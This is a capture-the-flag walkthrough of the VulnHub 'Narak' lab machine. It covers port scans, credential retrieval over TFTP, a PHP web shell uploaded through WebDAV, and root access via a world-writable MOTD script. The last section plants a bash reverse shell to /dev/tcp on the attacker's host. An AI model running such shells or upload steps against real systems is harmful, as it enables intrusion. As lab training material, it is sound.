Abstract
Hey all, In this writeup we will be doing vulnhub narak which is a easy box. The box requires good enumeration because if you don’t enumerate the box well, chances are you will be stuck in the very beginning. After you get the credentials you required then you just upload a php web shell to the server. For lateral movement, you will came to know about a bash script in mnt directory from where you get a brainf*ck encoded cipher. Decoded password gets you to a user inferno from where you get your user.txt and for root it is just a motd script which is world writable.You just modify the script and you will be root. With all this being said, let’s start. You can download the ova file from here. Just import the ova file in virtualbox or vmware, and you are ready to pwn.
Narak IP: 192.168.181.132
Enumeration
Nmap Scan
As always, we will start our enumeration by nmap. Since we are running the machine locally, we can do a full tcp port scan which shouldn’t take much time.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(root💀192.168.181.129)-[~/Pentest/vulnhub/narak]
└─# cat nmap/all.nmap
# Nmap 7.80 scan initiated Fri Oct 2 17:39:56 2020 as: nmap -p 1-65535 -oA nmap/all 192.168.181.132
Nmap scan report for 192.168.181.132
Host is up (0.0017s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:3E:DF:7A (VMware)
# Nmap done at Fri Oct 2 17:40:01 2020 -- 1 IP address (1 host up) scanned in 4.30 seconds
As you can see, there are only two ports open 22,80 , let’s enumerate the website. Before enumerating it is a good practice to do some recon in background. So, let’s run gobuster in background with some basic extensions like txt,html,php. On enumerating the website, you will find that it is a static website.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(root💀192.168.181.129)-[~/Pentest/vulnhub/narak]
└─# gobuster dir -u http://192.168.181.132/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -x txt,html,php -o gobuster.out -t 50
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://192.168.181.132/
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,html,php
[+] Timeout: 10s
===============================================================
2020/10/03 09:03:01 Starting gobuster
===============================================================
/images (Status: 301)
/index.html (Status: 200)
/tips.txt (Status: 200)
/webdav (Status: 401)
/server-status (Status: 403)
[ERROR] 2020/10/03 09:03:07 [!] parse http://192.168.181.132/error _log: net/url: invalid control character in URL
===============================================================
2020/10/03 09:03:09 Finished
===============================================================
Gobuster finds two interesting things, tips.txt & webdav. Going to webdav directory will prompt you for login page.Since we don’t have credentials yet, move on. I tried the default credentials for webdav but it didn’t worked. Viewing tips.txt reveals:
Hint to open the door of narak can be found in creds.txt.
But fuzzing for creds.txt on the server results in nothing. Till now we have done all the fuzzing we needed, full tcp port scan, discovered a webdav server. Wait, udp scan is also there in enumeration. Let’s give it a shot. On running udp scan, we get to know there is port 69 open which is tftp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(root💀192.168.181.129)-[/opt/git/davtestpy]
└─# nmap -sU -p 65-69 192.168.181.132
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-03 09:53 IST
Nmap scan report for 192.168.181.132
Host is up (0.00043s latency).
PORT STATE SERVICE
66/udp closed sqlnet
67/udp closed dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
MAC Address: 00:0C:29:3E:DF:7A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 3.72 seconds
Foothold
Since, we know the name of the file we need to retrieved from tftp server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(root💀192.168.181.129)-[/opt/git/davtestpy]
└─# tftp 192.168.181.132
tftp> ?
Commands may be abbreviated. Commands are:
connect connect to remote tftp
mode set file transfer mode
put send file
get receive file
quit exit tftp
verbose toggle verbose mode
trace toggle packet tracing
status show current status
binary set mode to octet
ascii set mode to netascii
rexmt set per-packet retransmission timeout
timeout set total retransmission timeout
? print help information
tftp> get creds.txt
Received 22 bytes in 0.0 seconds
creds.txt reads:
eWFtZG9vdDpTd2FyZw==
which after decoding results in yamdoot:Swarg. Now, it’s time to explore webdav.
Let’s understang what is webdav.
WebDAV stands for Web Distributed Authoring and Versioning, which is an extension to HTTP that lets clients edit remote content on the web. In essence, WebDAV enables a web server to act as a file server, allowing authors to collaborate on web content.
WebDAV extends HTTP headers for communication with a server. The new headers include:
- COPY, copy a resource
- MOVE, move a resource
- MKCOL, create a collection, for example, a folder
- PROPFIND, retrieve properties stored as XML
- PROPPATCH, change and/or remove properties
- LOCK, put a lock on a resource
- UNLOCK, remove a lock from a resource
I used a kali-inbuilt tool davtest.
It is executable perl script which tests WebDAV enabled servers by uploading test executable files, and then (optionally) uploading files which allow for command execution or other actions directly on the target.
DAVTest is basically trying to create a folder in webdav root directory using MKCOL and after that it is putting html,php,txt,cfm,aspx,jsp,pl,cgi using PUT method. After that, it is fetching all the files it created to check whether the server has executed that file or not.


From davtest, we get to know it can execute php files on the server. Lets upload a php shell on the server for command execution. I am using p0wny shell from flozz.
Lateral Movement
Now it’s time to lateral movement on the box. In the mnt directory you will find a hell.sh script which reads:
1
2
3
4
5
p0wny@shell:…/www/webdav# cat /mnt/hell.sh
#!/bin/bash
echo"Highway to Hell";
--[----->+<]>---.+++++.+.+++++++++++.--.+++[->+++<]>++.++++++.--[--->+<]>--.-----.++++.
If you do ctf, then you can easily recognised the pattern which is brainf*ck. After decoding the pattern, it reveals a password which is
chitragupt
From /etc/passwd file, we came to know there are three possible users with bash shell i.e., narak , yamdoot, inferno.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
p0wny@shell:…/www/webdav# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
narak:x:1000:1000:narak,,,:/home/narak:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
yamdoot:x:1001:1001:,,,:/home/yamdoot:/bin/bash
inferno:x:1002:1002:,,,:/home/inferno:/bin/bash
Trying the password chitragupt with all the users successfully logged in with inferno user.
Flag 1:
1
2
inferno@ubuntu:~$ cat /home/inferno/user.txt

Flag: {5f95bf06ce19af69bfa5e53f797ce6e2}
Privilege Escalation

Running linpeas reveals that there is a world writable motd script.Since, this scripts executes everytime a user ssh into the box. Let modify the script to gain a root shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
inferno@ubuntu:/etc/update-motd.d$ cat 00-header
#!/bin/sh
#
# 00-header - create the header of the MOTD
# Copyright (C) 2009-2010 Canonical Ltd.
#
# Authors: Dustin Kirkland <kirkland@canonical.com>
#
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin/lsb_release ]; then
# Fall back to using the very slow lsb_release utility
DISTRIB_DESCRIPTION=$(lsb_release -s -d)
fi
printf "Welcome to %s (%s %s %s)\n" "$DISTRIB_DESCRIPTION" "$(uname -o)" "$(uname -r)" "$(uname -m)"
echo "Hello ircashem.. I am running this script as `whoami` & my id is `id` "
bash -c "bash -i >& /dev/tcp/192.168.181.129/4060 0>&1"
Sshing again as inferno gives us a reverse shell as root.
If you have any doubt or suggestions, please let me know in comments.
Thank You
ircashem